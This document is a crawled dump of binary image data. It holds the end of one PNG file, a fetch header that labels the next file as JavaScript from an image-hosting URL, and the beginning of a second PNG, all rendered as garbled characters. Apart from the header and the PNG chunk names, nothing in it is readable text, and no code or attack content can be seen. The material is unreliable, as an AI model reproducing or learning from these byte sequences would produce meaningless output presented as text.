`�׼=�M���,�ݎ�y{{p;���`�z�x��K���hY�u��^�������Z�,�ݾ��a���]o�%��z��Y<xfD.�\�}���y�^��N�a�k�mx𚶯��kh���Ʒw��m���pW|��1���t��������G;�]5ۇ>�P����Ԫ��%��w�����O���u�fI����?�_�d.z��o��_����v{�Kywr�������=o;q���>����A�k�׼=,�/ճ:��O���o�������G��p�:��|���ˇ>�p��{Y;o��������N�m?�v`�1�+���Xp������1w��팃~>y��1y���N������n�������~=�����򼽱����o�w�r����R���d�����h���9���_�n�n�������l�\������{w����?u�}��I���I���=}S��������Y����-����%p�� ]����׳��v;�Aν�;�����w{� �������N�m���~�{	̽��v7w�;���3�]�~��ў�3��*���O�L��AF���v�8�}�Q�>*x��6��/;�����ｎ�۹���w����o/��>j9��k�wN>�u��KG:^���s3�%Qٸ��Ƒ�t��Ǘ`EV\�HG:ґ�t|�h_��t�#�HG:��F��ґ�t�#w�HW:ґ�t����JG:ґ�t�U#U\�HG:ґ��j��+�HG:�qW�Tq�#�HG:*�t�#�H�]5Rŕ�t�#鸫F��ґ�t�#w�HW:ґ�t����JG:ґ�t�U#U\�HG:ґ��j��+�HG:�qW�Tq�#�HG:*�t�#�H�]5Rŕ�t�#鸫F��ґ�t�#w�HW:ґ�t����JG:ґ�t�U#U\�HG:ґ��j��+�HG:�qW�Tq�#�HG:*�t�#�H�]5Rŕ�t�#鸫F��ґ�t�#w�HW:ґ�t����JG:ґ�t�U#U\�HG:ґ��j��+�HG:�qW����FIG:ґ�t��n�Ǖ�t�#鸫F��ґ�t�#w�HW:ґ�t����JG:ґ�t�U#U\�HG:ґ��j��+���o��o�����t�#���J:ґ�/٠�J*�_��_�t�#_�qW(��Ow�=�:���ȳ�V�󫒎t�����S����>�}���O��~���(���u�����o���^�����O���>}z�yL*�T�c�����_���ayÙ����c%�/ʧ����V(�h�#p�
�O}�S�K��K���y��������?�g�z�)��s��X���w��y��^σs@���c���g ��ˌt_���X��ә�o}︌@Imoy�W=�_��uYY�K:��v�����rqs��^.��AGGG��K��}7��T�b܉�r#U^͑������Ae���pxG����LA���#pw��^�c?���~�����q��)Iǫ3��_��v���ki_�y\oy�O��؀�*����ɟ|fV>����CnFx���Z���_�/��rs�.���G}T!CzZ�eұ��99'?��~E��+���?����3�[^��o��׽ו����������*���mÚ��'$�x5�����M�����I�����9 ����/���؏��*��s2�AFggI��e�����.�~>5��\����߿��V��k}|E(.zW����xq��Jod� ��t��a��Ԝ��ɩ�[���쐿������=B�uЛ��?��|��#��� ������_��ߔ������5!�ʋ�vxxX����;������!����cI�+���* ����_���+Bq9�5�X�3��טY��=Ga��K��ۤ���G?&_x��ߛ���-6z���t�=� :����'~�{��9f2�KH��KG:^����������Tq�����:2Z�c�u�jY~�O'2L��=����$��������K:��D��{��_��y��)��>._�5oI~:��y|E(.����G$M�?�x��e�I���w��*���O}V^>{Y�>c\�
ӑ������wa�1I�o|���>Rʧt��63
����M�s������8ƕ������N�;?���E���b|�_��B׿�я��Td|��>R������1��w�E�q�AE���ٯ(Th�����2��q������8��o������'~���O������]�q}��-��/l���|� �}c��c���@�����?aӻ�%{�d��w~�tu�k�KLG:����x�������؈���/T��XVN��${��{�[5�$��J뻾������J�RƸ:;:��?�+Zx����������ӳ�'^��u���{��k���W\��-�]�l��� �0VZ/������z�����JǗc�B����*�&g�#;�����]�������<�����|���*-~���k1q(U\����w��$�?��?�NƯd���"�ϟ��5Fx�k�zn_k��o�����>��Xq����W��6�!w:�N��w_K#�_�ARW�+!+���?"_�띳�B�g�g�������v⩜G*>��<����׽�-�s�㵴��7��_Q�4|�hK�ȃ�gέ*�F:!){�ܩ����Na�t��+g���eD_q�����eѠ��z[�HG:���Wd���(UF�HG:ґ��Fʜ��t�#鸫F��ґ�t�#w�HW:ґ�t��_v����o8}k�[��]�8�`�:FGG�'9Xos�ԩ�c&�~=fn1����Ϲ�>���K=���=��s��w�K:^���p{�?���߭��>}z�Ϻ�����^��Ǘ=9��#?�5���^�븘U�޷��b��ؒ������r;�����+��J\�LquJ��\������?Ϛ�?��?���������7dzڔ8E�����*��~��z�rY���K��K{~��5?�S?�s�e��w��'�����<�������S������O�?���Pߣ�z���'���'o������]_۩�s�Z�+�#��3�>���^�k��iz;���4w��9Μ9�����^����˒Oe�޷�S!�f��}��,T��������#�vH~�[��Z�SO.����_u+��ꠂ���¦����B���������۲����qP	�Z
n������"�� ��^�T,���p��dZ�I����Ɯ������w���7�ky�����O�Iס[7|���D���%�#������K~o��g��<r>~��?����?�������?�'z��W���w|�w�g)h0� ���1�O~�{ݽ����]2�<���ZВ��~g�1����K;|'�~v{�WOg^T��c}Y���
��)@��s�S�QX�{��8��)|�^�;x-{]�*o�Q p���?w�9s
?)\)d�|��Pk�ӟ���-_�P���csܥB���鄤���p��m1 ����IQ�Q����?h�0y�\�n�����h�r�r�qp�?�&�������kK�7R_�Eω�љ�R�g������V<�Z�ߢ�����`�*+�/�zl�ڧ��B�@��p�5/���s��?�UR�p�����&�0�7���:�F⣵K�Jh����K���v������W���s0��b�o�p����5������h�{��Ź��I���)�+��|�_���΃��ky���^�p^R�p���/�r�7�J�F��@c�2�πk�������b��gq7 _����,�;2P�UdPJW����]���5��H���U�P~�C'��0�(���_�A��,|
Z.X.t
L��h�QY��w�27	���޿�7��u������W�W���p�~�P�uʇ��{��{nQ괄���<���ʞ��U�p຤!����������|��	�t�ݿ�w�;�GN�����4�\8�}��G�Q�.y�I�dvvV���eO� ,�Sl�㝏�^�^��Q#X��z��P�8�������<.n�R(Pi9����b��k}p�<R�SHrN�ق?��?������K�����Ae�z\g�\_�s�Tr��ߠߣ���9�a�B����ih���kޯۯ���K��g����j�����+\��+Gt̿���D��ỻ��]q�����m�cJ�k9c�A닖�K�vK�}��Ï�ȏ�k\�IE�M�{��{�z�Z��C*uZ�������UXR�
�\�C���|%�A������������0��(L]l��눆=���9v�CBXTN�s�-����}(V�TdLBx=�
��J��խC���ý�}>���g���}��-����ݟ=���{��>P-!�d\��4�@�P
7<-0&��A�K!����kۃ��O��֨�0�����\
�!��_�˱�OE�S����q�9w\W��!9c�B�
����駟��K���w��1akf�rM�x��61����[�U��������97�Tc{*<��[��i 8����o��o+b�Z����qi<�{�����'~��ey�.J.^ZP\��J�"u^ ��N��<�`�F�Ơ����������6\��N� �����Z�3Q���^s����u�LB�t'c4|�PץK�v� �KVx=(/W�5��3�뉞*�	A����?K��%`��	W_v�E���o�r�a(z��@O�83K$�W(z_2Q2Ua1M�=	U��;vf�-��-24��(����~�f��?~��u���<ĬƸѳcՕrB�B[ˀ����ȵ]]Gʸ��n�Q9�U0A�@2*Ya���u���`�E��	�	��heP����b���,c5��3s+e~��#��؇��v��R?�73���.\�h����t%҉Hw!��8��ה W02 ��Πq�(��H� ���8xN}��H���Վ50f�
��[~%`d<a�qa�������G�_Y<�J��j�5��D��ad��ؓ��E:c)��W����l�V|��)�=�`��t:��^�=�|f\����'��FVEi�L����֕���k�P����l�'#gO
�{ 	���!���Um%N�;��!d6d�GW��E0m�R.��mo�f��#� fu��q��..V_� aKrtB�=��f@��_yq'�M��y:�aq����d�ʡfϢ	?��H��UO�Ɍb|tf?��	�4_�����=�da������ql�1N��������������cK�7V��}����'X��D��*v�)-��Y孞ͳ�ϭ.R=r� �A�G�ޖ��@��<z~<�]�KDD�A�>�KDD�B���P�DDd*.�
�KDD�B���P�DDd*.�
�KDD�B������]���q{���_��ؘ�    IEND�B`�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        

--- FILE ---
content_type: application/javascript
request_url: https://ih.xjthwy.com/20231025/bb637570dce1e0fa19b053d3331d88ed.pgs
body_size: 52224
content:
�PNG

   IHDR    �   azC   	pHYs     ��  �%IDATx���{|�����  ����BE%�KmE�H�x��(��_��im���5�^��M�im��b�ڋ�[{�U�xi�֠bQA7�b	��
��cf������������|<���w>���~?��i
    �w     *�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �2*�   @��w �3[�k�^�;��v�5�)$  $�w  ��KIWK�6�@ʁnN   @4���nI߈;�r�e �D�e�P�[#&H:_àu��	   �x�J:(��H�!�Xʆd   (އ$�f����Sb��l�� @���	�@��Kr����	I�Iz���	-   @q>!ig���$5�7��e �D�e�0�%���>C�$W�pʋ�	    �f9�Jd|@�>�	��H&   ��>-��>���J��� @�Te}�V�I:��qs$͐����-   @8K}7^ҒRZ&  HZ&�
1]���II_,Q,��e   �]���q"�    ���ZC��I5ц/�9 �(ts*���_5F����7�p�C�   L{��?Iu�;Z&  H��	 ᎗�P��3$,�ф/Z&    ��Hڡ��GH�fD�Ď�	  ��	 ��I�H�.iOIk#(+V�L    ��(².���ؐL    �M����;3²bC7'  �nN@B�*i�˛h�yk�e�-   @a�V����v��̲�e �D�eH�c$�]�r�%5Jz�e�-   �������.Q�eA�  �B��0�$M)a��J�EҿKx���e   pw���%,�J��Qr$   ��s�p��$M/�u"G7'  �nN@�\S�댕�"�+��2]3�L    �&���T.�JY��E��	  ��	 !>"����{��Ua�;�2   �;O����+�k��	  ���@�:P�1\�N��%�$�k�B�   0�1^�˲dWZ&  HZ&��&i�����#$�%�|�e   �q�v��BF�j��$   ���q �(IS���9 �(tsb�eIc�B�����D#�   I�%���J�b�Ad9R�lI����  �B6���JF�D�/ˊˌ;7��    �󕼺�<Y�;%-  $
-@�I:$� L�5�T[�q�JZ�   ��!�Jn��bI;��Z&  HZ&�2�OҜ��𰓤VIߎ9GI��   �R3$�#id܁�-I{��Z&  HZ&�2�(�Sq������J��N�L   `��o%x<B��d�NZ&  HZ&�2�"k��J����$�_܁d�e   Í!�b��.C>��V�e �D�e(��.R���� kf�+c�c@�2   �����T�>%�6� 2h�   Q*�F)P���;�"�)�I���D�   ����v�;�"� ��V"��   (����V�7�QB���  �R�u �v�������/$�7� h�   �pq��nB��0I��-  $
-@��"�3q�Ke��Ķ^-   �v��3Uy��2O�~q@�  Ib�2��HI�����KZ,�?�
��	   T��%͎;�i���L  �(�v�H�_�@	�H���/�qqZ&   P��'ij�A���$��qaZ&  HZ&���t���z��OH�^�/\�O,   ��$�weҢZ'h�   Qh� "�&k���`Y+b����e   ըF�g�����͉�	  ��	 "�H�1� �� Y��[��2  �j3J�bn�1;�Re��i�   Q�c���4YS�G3$�_҃�-   �6ռH]!�%] id9.F�  �B�P��$w1;U֘�m���  �B2a����D�H�NҒR_�nN   �����"!ΐ4���e �D�e(��U�
t�)�˲����e   �`����"aΔ��R^��	  ��	 �ْ��D¼K�I�~R��L  �$�@X'H2�_Q�/�d ��z��C�(_�����RΘ	   T����^~�%Z�L  �(�XB�1� �^҉�~u��L   ��&i︃� _��,R�L  �(�L ��������H�.�(�e   �jGI���B�(銨�e �D�e�rI;�D9M�n��EU -   �D;H�(� *�UQF�  �B���'$��;�
�aI�))Ea�L   ��� iI�AT����2 @��2����)a�G$}MR_��2  �J��p{��]4Z&  HZ&�fIj�;�*p��$�UL!�L   �R�Z��J�I�^���2 @��2x#�Ը��"g�j�x1l$  $
���ג��D/��BA7'   T�]%-�;�*t���vC�e �$1h� \\w UjI�J�}��i�   @ҍ�tV�AT�_�=��	  ��	��$M�;�*���Ų����	   $�HI?�;�a�3z��F=��	  ��	 G��	q1 �0I�9��	   $�(I��0Q#�SAO2L�,A,   �׿w@��.i���(������~�e   I��*>����C#�e��1���L  �$�#����YҦ"�M����Z�nMA��������9��	   $Qر��~,iI)I�HZQLI����)*�����o���ٜ  Hfsd�J�⼕�>�h+�I�Uґ�Za�-iZe�$�rI�*t �  �B2H:DҬ��tJ�����p�U�hI��J�>)���2w�t���:�nN   H�8�yYw�O��K$$i��7����t���-��o�9�d �D1x���K���^!�KƝ	�;��۞���$�"��I��O�u'H&   �#$]�㸧$M�՝�ߥ����MI7H��t����A]����sj^�L  �(F� q�U�B��$���+�NE(4S�I���
�SIʞ �4YI�#Z&   �gI��e��e�M$�uq�|�;Y�9�+�֌\�$��׿���   1h���5JV�C���OI�}��-i�"�H��ӷ�H�*�_�t����H�.�N;I&  Hr	_�s��mI�R4�"�Ru&B�󨬮O����q�Yݣ���0�jm� ���# �P+�nI��?�"i��U^�ߒ�GX^RL�����w��"���qj�/<���1   ��LY��FI_����M$����M1��$���"�PI��>��J��܁nN  $
��0,�B�o%�Jz�D�x�D�V�Ǵ�����^!������g�7�L  �($v�t���_����ǡ���&���}��`O�q��X\�}4ݜ   ��T�DB��nN�u}~��M�t�����$}BCx����I&  H��ylO@Q?�K�]y9v��g�1C2n���Yo\yY�!$   ���SZ���^a���[;}n������5�q�@��	  ��� �(Tc2�ʵ��N��Go\u��s%-��T"�   @�w %�jY���g�H�_�q���&�	  ��	�vPu�{���VR!�1   �~�U��9��e�A5fh  T0Z&�#iB�A��3q@2 @��L %��~TS	TN7'   �v=��9��I ���2��6U�M����T}O*   �k��oz��q �2 @��L %�]��q�eq �2  �������"B�d�~;Z&  HZ&�����%���D2 @L %Pmu�-�#vՔ�   Nv�;���J�W�AH՗� P�h� J�)� "��;�Z&   P�v�;���w �L  �(�L %0)� "�x�d�2  �jWw �e  8�e(���@��� -   �v�;�=w �h�   Qh� J��n�?w �H&  H�	 bc%�w�&�布�VMY   �k��ڸ���V��	  ��e��(UW�D��	Z&   P�v�4!� "�w�"-  $�A���F�DD~w �h�   @5�5� "����E�  �B���q��@.�	  �d�X��L<%�WѶ��F7'   T��� "]���D.Z&  HZ&��w Y���JH�L   �z��d�DLI���Z&  HZ&��Ru$�8�Z�e   �kb�Dd��-qᄖ	  ��	 B3%�w�.� ܐL  �($@��� "��; 7$  $
���� %m�;7$  $
���q��$m�;7$  $�A2Dhv�D�iI�q�d �D!� "2V�Q��K�x��' �*B2D�ظ��o���  �B2D�����qP�  �B2D䈸����@!$  $
��T��_�%�qQ�  �B2D`OI���H/Iz#� 
!�   QH&�L���iY�%�  �B2D`wU~=7�]���� �2$@��;��w ~�L  �$��D��(�3�ތ;?H&  H�	 3��HW��_$  $
�P��qP��%�=� �"�   QH&�"M�;�"� iM�A�E2 @��L E�w E꒴)� �"�   QH&�"w E�:� � �   QH&�"��3�]�Cq�  �B2a���qQ��I2�"�	  �d(�I{�Dn�;��H&  H���(�ZIO�DP$  $
�P����iI��"(�	  �di���qQ��Ta�%$�	  �d鈸(�)鶸��d �D!� Bz�ay��E2 @��L !��N&�;��H&  H�	 S��q�[��;��H&  H�	 �$M�;��^�  ���W��7Kz'� �2L��f� �z�W�J .�$�!�&�@B�AII&j�
|
-  $	+`A͕��D%����H�D2 @��L �_���J�w �"�   QH&� I�qҿ$�w�"�   QH&� *9��O҆��(�  �B2�U�x�K� 
$  $
���� ��$��"
���  `x{���q�UqZ&  HZ& ��K�1� B�(��q�	  �d�i���q�_%�wQ!�   QH& ��@H��@�H&  HV��8RRm�A��I��D�H&  H�	��o�@H_�;���L  �($@�K:0� B� ��q5�	  �d(`�*��Ӎ��wQ#�   QH&�>�ʛ��-I_�;�R �   QH& �$-�;�~*靸�(�	  �d��	I;�D@[d%U�d �D!� \���w!</iy�A�ʈ�    |8TR]�A�p�����D�  	C���8I��"��$�9� J�d �D!� \|:� 2%}%� J�d �$1H& 'J�%� �tw�A��  �B2�)��q�OU����"�   QH&�������mI_�;�r(Y2a�L�2�E����e7Kj����5�eJ��Ze=���(�ᤫ�����d��l�wmr�oH��q�>��+�!�>&�6� �$� ��0M�4�L �L)-i��>Y	E�amZN��ĤIVEzv�!W��m_3%�5h2��D�Jgo>ِ:#��M��.��.��nZ��S�i=GK\vw�	�a�|�ٸCH�^~gT�W%,镸	lԾ�O)A@Uȹݨ�J_���
Xa�[%��?��t���Li�����Er�@KR�a넝tȊ�zSj6���jh��aJ�q��x$	�$a���㐢��s�FE�����\��+2�� ��LUV"!I7���H&P�|Tp���ͤIC��4j��D���ju�>W�\Ӫ��|��.�db�}�6�干+�)m�XbW`H���8;���"L�V�	�)��-�~?u���w�a�� �Yd���ݸ�h��/�D9ŞL���,��X�a�S�L�l�U�HI�a���qV�KHR5�=�n�p�.#I˂ܭ5�^SZ*��UE&.�D�\I)Sj1�.�8ӦU1u��^dZ�2��W";��اe��u��jg�8J�g!��4�&9��J�������ˡ�cH��7�U��Hw}U�qQNa��&Y_b튦��Y�_�)��G���cv����A�i��\	=:�a����r�����R�a�cDR��db�i$��qlk��m!��.��l�]��QvF����ٲ�f���]�w��q7����?[��i��c(�V�D�#���%R��}�s줷CR�FMo�;��|GX�>%iǸ�`���`�������􄤅�����a�f��+����;�]qRS��;�^���٭�d�y���,�z��e=�3'�����'���i��l�y�?�ti�1�&�*;��^ �X��]�%� bb�f�i����ީ�?O5jZ����G�d,H@A7Jƫ	���Gp~[&ZeU��(���P4��r(�+R�a����r�#��0��_�C�
��#F}�X�(�k���~m<[A
��nZ��ܱ)K%��-�����4�q�♦�"�+�U��N�^�k+7�fUX]�߹���_��??�z֨���΋�e+	�O	���F��f��"5*?�Șk�k���"�%������M���[���0����iV�������������馔�Y����Q\��������2�1t���*��Q�N	�ْ�� ����d��he3�X�|�:Y.�πbV/�{7�&IWY~\U�$�>�k�Y����J[�?^]�}��4M�s}t�������1[R��Y��dI��D@_��Pݰ�'�H�Jnw��������Q�}��B����դ]�w�ڏ R*]�7��UƖ���;^*�m���
�,{$g�4�m�))��I�T�z%����ʯ��F����[�Rr��^��{�i[���q��ÒF�D �$�wq��|�)��W8;dݙ�-6 D�n>���ۭrh�w������*<�k��/��.�:�F�1>�Ϸ-3n	�A��*�Q`���9٢����� ��0�L�l�t��!�kdcJۺS�*6#$�g�A�]I��;����"��S�<[�;O|Ų�7u�F`v+A�����&�`W(��mf�X�B��i��wG��RI��P��ZVJŴ�ּZԖ�g�9��_n�,k͎t��H�fN��a��"y޸5�T�.�4!� X+�ڸ��S�d�W��[�|���T���^!\��_�A��f�
�[bL"
���F���lE�
{f#�X���*aW0�d%>�Ǵ
��iy��1�T��
lU)�u�j}x���3)9�mΖ5	A�V0sC�c	�r3�ݻ ?Ҳ�fyi���m��}�t���q��?ۗJj;�N������`�����Z�Q������K�]����V^G̋	�]�E�
Wx��u� ��<�\��ޑ�����U�)��٨%"��e��4u�F�����5|'Y]�ܴ䴖��zίʴ�xtj��8����e�-Wj�H�4�� つְ�K���3p�
K�ٗ�u|�t��ge�F�n�����ݖ���H���;�
��,�ϻer�|H�F��ߛ^�x����sf��||�f��ȌS�&Oض&����tUֺ]��;����r�U���_���-������dF��c}���S?}k�㇂ׇ��y9��{v���}�&yWb��Z��^)������H����"V�Y&�Җ�*�Q��期�lI���T�գ]��;�%O�@����Se��*+1Je�$��W8UB��NSj���CV�I�5l
��4ɽ2~����(��
%ˌ��G��X�ܻE�P�Өp�8�c�t�-���@]~���Y��<��,�Ϫt�)O��K(�C�ߘh�w7���,�rl[۩�{.�ԥmkۭ�U�"�q�����$��D��$]��L�g��
OW�1��fF�R��S*}q`�������)t~K���э'W����_�0{L��
~�� {`���S��v�cg+�O���#�e�����44Y�B�c���Ĵgo�=�Ϙ��2]e�7�=��Ry�֋\�5�z]I(P��(]L�n��V�i�]�7�,#��iI���Ӿ�����q�Js��#�%=wIv1�6�1�&���w�����pw�^κ��)�����[�N6M�C>�k?�״��M&�W�nyw=��u�8I��Lz���h��k�����O$2����V(;A�.�z���t��s[%um����wط��w���-r�R"� J�ر>sU��Ӑ�����H�2� ��ܿW����D���'%��$,Y�f���vm9?G�b�Q9��T{.�W`�E��f�0zC�F�����'�BxF����ѽ�ũ����Y�wǹܔ:�*���;v-��5;=7ve�MV�[/礥�����I�Z_C�P�]hL�a�^�����Cь������sZ�2}��\�)��Ug"	 �Ve��t���DR�j��T�c��lN��^Ѳ����!+�[��z�4���1N�9�A��ԩx��b��N���ՙʨ�U)�q��c0rR�]iu�[�ǀ���0�1uKTgˮtf�y�|���\ֻ��K��	E����j�-X2�����ܲ�L�e���������Ԓe'�-r����O� ��nŧ� �7%}Q��9�dɄ���	��I�����~ �>��R�`�v9��|V�w�ӆa�M�lW2��Ůd��<]��E�ѩ⒉>ٕ��D��y�'�E�{ũ���~��}�*����*�9����k4���U���c���p���D$�A�)�.��i����<�D�c���%�ٓ�0vw�zI-en-O��J&.��g�A�����ގ;�$)�L���4{���`R�޽��h��h6��x�!�sSQ9��G����m�C�C��vl%�w׫���S9�[l0�@�)Ϯ�(C�dXw��I�Z�>�����\�|scJ�w�ݺ;-��;u:��,�F��6YɁ����_��ɥ������� ���X�"�V>-~�H����^�M��>3xW��������p�6�$���L��u���wB�4�EE�t\VtP�4���(�{̏�|N�_������৒�;��)�L4����z��b!9	;6�^U6�0֡��2e����b`Z��6k���+�M�*�S%�63w�����;��w"!Y�OSN�^���`���s�0�����7�����/���v��	n�� ٿ�[���#�H��Rs�ӛ#l�N��.���ux�f�W���^ƅ�^�c�0��$��^��i��ӝ{�מ1-�Ϩ>I�~[F<�^�Mln{�O��`���D [%}.� ��Tݜ*]��V`�n��{|���
gWt[��\VW���rZ��>�BΨ���vY�^V��dUZ��I��L���q�Z�'��X��#��©b�}7�]�,��˔��wy�Z��9�*%>W �D"�E�d+��ij��*��඀]�܎uH�iĤ����6m_�p�J2G��q�BY�%�c�%^�N��`|F���C���mʬ���i@�S�[��G�U޻����-�YID*��v��5���	�]��ʹF���f�������Й��nuhV~B������Z�<�X�^�f��tW�4� �)t�h��.�4[��R��
�M�-2Ms��Kt(�͑��58e����TR����}��|�%�w�^�̔W��N&�2�--�"r��Aɒ�OI�R�}�f������hw�G���j���e�5s�ߘ�dUvs��g�*PF���A�|���hf�
˱���P,u'`*n�s?��u�����ť>�;�^�k����^�4X�M����g1�t�XQ�3m���M�\*k*�^�e��nrNJ�n6����D��hX��Z��dK�%� ��t�*�d�-�#��RQ��nER,�;�rɌ]�u�����nY݂��k�
�P�w�ݾ���?лS�%�ݝ$+��5V�Mރ���|v��uL��z� �F�� �;hE��07ipm����*ߔ�-*���TE�]/sg�K�XQj����lK$5٭]%�)�^��i6gn���E��=uP1-�3��)�.��ϸ�H�B�D*��������v'�HH�5��R���[�Z�x�E�?;�RY	D*ȵ섢K�3e��3�x�op���SvH�e]�^�_�M�
)4%m��	�ϒT�k�b��	-3�;�iS�s�X��7�4U����&$��B�T`�D6�s�4[��z��0�.��\��l�����S���TҤ����	U��ܱ�L��~nV�;W�M:�B�;����sU�[!�J"����̯x5i负Ͳ��z�[(�����N�C�z�O�C�[��Ǻ����V�����'����󺅴ɻ�'W��$�	�]0��#����$���n9�Y����a-���v���t�ݣ H��rk������=�V%��Q�N�;� .�;�J0�`�Z:�rZ���	�f��O)X"�LVEf��i53�U�))��_B�)�/�nY��׹���O�����wJg' ~�9��CV���:ϴ�����4�:����N�Ǖ˲(�@pcZ���������������rYIj����d��6�&uɚ�9UD�aD��	fF�i�]��l͖���8�S�g�=N�˥�e^����\Ο��vZ��y���Q䵓`GIߎ;� ~"顸��$��w Ib�i�E�O��R�L(L��W��zs�u����lX��t?1�[DQ�@e�f��H�U��ĵ;���h��W�e��!1L�=��R���֨�n=M�-L+�5��J:S*\yH,�ؤ��]��K9������VYC���5�zO��쟭³=��}a�i���)��9z]�7�;�o��V�%��w>=/�qQ)�H&����Ye�0�T�9w2�Kp����{����b:�� ǗY��=qsL(L��P�^��l�w�0|������w�����e�;��*�K�2����K�ȽKY�"N s�+�
t��$�3��\��M�S(;�j?�_{���U�`��"ϏS�����ҙp�b��
p���ݖ���'�o�3w�=�����5��������]r���\\����*H&$]w>m�5{|�#�țvԯrNOj�f�������Z�qZWD�����"������]�m� ��r\�ìUne6f��xzݔ*'�������ME��✮"�TS��Se}_$�o�6N��H�`^��R%�v��K&�eM����~mZ�D�M��6�A]*�;b�[Q�*c+�����8�5�w��kFYV���Q��\���e黝{G��{�'�n��b���K�!�@|�A�M�G2t�l���Ⱦ[�)�/$�b��$w������<)�K���uҩ�Ww#3�Q�WE%�slg�㽤�6:ti���/jn���n'�l��,&�5y�K���]E��٪��N�[L+�h�uS����%�a�ث\�ID�9� ��G���Z>}�Z\��=�^h������)�Ӧ�}�U�*�,�ظ��i������đLLUB�ٳ(uȥߢ�h�U��
��"��.Lf��)mw�	RAɝk�KVK���ӣ%���E�w��+퉔�2j����/2�T�����>�
M�̡�8I�8�0��ip��.{[��k;d��k�i?�d%a>�R!�qҕ��2Y���SA����:�*S�dF�n)�P�w���9�p�2m��^��HY+]��;ޔ��s��6�4���_�I���Et�Dc�pR����@�ݮ��Y�yZ��]\!U�n�]�qM&��ډCoN�����j20H5��	Q!M��"�N�R�]T`��!$\s�����0��.E]^]�
�6�7NV7�B]	��о�a�������.I'��Nە��4�D��
��-h``v���T��l��pC1#�s�	k����&I�27��2�)闒v�;��O�qQ�J�Lԫ2�<������"��
$	zI�΁]�o�U��*ŵ�[ ̜d���큨Kd���QTJ��L�c����Lo�Ϲ�=�����ɞ�'-��|�r�b��F�
��_b�Xl0f-�gWbS!�_$�";�h����s�9(��J�4m��EavC:����k'��+Sf�;��g<9�LD�*������%]%�����Y�آ�~��#./J�|�AT����VYo�f�c*f6�l��E�t�%�aδ�;�
��t���"�Ѥ�]��Hj6�E��P��_<�������A�a��4��-׻�EN�9�~,1��gӽ6�l�.C��X�T!���פ�dZ���J.�_���|3�K�r��%�v��*��c_�I��a-q��K���;d�ёӽi���e��-��ڟx;H��*c�����tl�;�JU2Q/��P���sU�lNY��[�=O{�ԁx���>?��16$�RE\Q��9��v�)��+����$��r����L���$��_E���
���P�B�azP�{*�.�큺~�g�5��')��ǩ���7�l_(�o����GB���Z�R剤��-:�'���,|W��&y�dv�?U��2vj��Fs����7�j�§/HZw�,�d�� ��9�S���d�-�a�J�z���|�E��i�M�=�n�-�HH���b�fW`;�^�ʴ�dm)�:M*����vw�E����\p�QLX�d����TԱ���j����1��kЮ7m9��s������]�J�*��/]�k#Y�
�O�!�d')y����kn#�s��q]	�}����I�A�AT�R��(�r�lN�]���eM!�e��&��e6{����� ��H��L�5�y���mt�p��g�#/i���~��٦�{n�F\��������;.�����?[��8�j�؝��9ȱ�$�3XD��։���iw��vY��ͅ�
�S��g�i�8/��Z�U������s�T������3��N����'g��Ɯݝ*�HH�l�4enN�?׻�,���]үU�7��
��T�i6�6��Y�m�������>�m�y���[W:�N�8I��_fnstGή����J�K�;a�44�]r
%��$�5��S6��u��ߣ��W���y��;�m��v��С�Y��|��:�^����n9�P���N�^�c \�s�.0sYo��c)P�p�(��;�[Va��&���u�����J���@m�0lv9�+�-#euow >/+�@�J�9֗��b���Z���k�J$�U�C|��N�4�t+*	��2-�Db���=�/��6M��~^J����o"��b�8e����U��"YݞRf�{�QV���D�Y�y՘��f���+��K�uA���B�������^�� �aؕm�G�iM��!kƏ�㶚�l�d�x�ǰcW�KY~�s�+q�Qn�����Z64*������(cl��?k�V2���J��G��)ߔ�GK�m���y\�Ǿn�0��=��"9�=蓵�M*���0�T��j����d-�s�'i�4�8f�ݭ��~������^�vp6�\*�3{-�b�h��
���&C�4����+��iD�B�$�C:B��H֚-r�k֝�s�Gy��
��q�1���u�)u��i���{ىS��X�hn̶�V��"���{�j��V��忷�����%�+�u[d�+��[W7�*��;��d}���an�*O(�-k]�J�*k
���L4�߇����,f6�v1���:��:��r��H�}���Y���8�r����U���k���"�]�E�#�]����N�R�1FA�;�Z&)�u�������4��]��UD���,��PEu��ٞN6�$��Y�<W᮵�,���+��f?������GZ���[�ܓ���*�m�s�B���`�榬�>y�B�_R��M�³,+|�-��4�E���Jo�e͞�#�JBJ�����
������JK�b&�1]�[���S=�-{����%�BV7����b�N܁T� �D��c>��S%f^r\x����rz���س35���^.�9{@�D�O������t:lkT��� ;�=ĵ�d%1��B5W� �����Y+��*�;ҹ�;�-�UY����}|��E�[���4���Bǚ��?�i��ǰ��9%�MY���+��Rݩh���z/v�<w���U9�BR�����/���
I��B؟���Z]�l{U �5�k�s(hݡ3�X�p��]�§�%�;� �MЖ	7���]E��.���r��]�0�V�4{eM{ڛ��C���#����-��^��e��}�w���Օ�#DB��H�fww�
'QWC��R	��ú��%�Jh���+�%���y�.�KFg�?�����vbW/��:<Om�o�X&kE�TV<�*��ϓ������/�oip�8�;�QI����d=��@�i�4�}M�
u	�[ރt�\ZLk0,��+Y���9����u��?ڥ�t�g��ML�4[%=0䎄�L|KҼ������;�jd v��W�\.���Ud,�"��z�amN3��HU��ޔ}ͮ���*'�CZ�V3��JZ�\WR��-{_�+�^�����W���Յ�5g{W��UĮ�6+�9qJ$�׺CV7����_z�!��ɰ��Bｌ�%.v�'?�#'�r�O�x�e_�W���;����ͼݲ~�fc��BJ��ᰭ-dY������ETe��6�yw2)�|fe��qL*xC��<����҄��\�K�a�9���0��(#��s��/�􆰿g? ԥ2�{_j�tI�A�t����D�2M3ȣ��˞���ؔ�,�G�����.dZ�9�p9�+`�m��ᣌ��s�b�H�Y��>�.e���W�z��g3�2=Z�r��h_��iZw�\�k6C�lfZ�4^qw(kQ��)���Ǳ-9Ƕ����|ر��}��.�.e�B�gگQ�G��^ð���}ݶ��������z��2M��������C�-���0��嵇xZܮ��q�����3���/]�X��ϴ�H]����?��^�4����J�c������߬��C����<g��0�2M3�lN]���4��7`����>�z��I9�VE����^w���ߜ٭�wwS���Ns�wɻ��r�W���<{��]ġ����U�ȍ)7�(�h�y��Nw�sx��w�\!g3ףh�=u��q�����LN���eu��g��T����:�3�X��Z��Ɵ)��+V���w���Ц`��uˊ��(Ѕ�~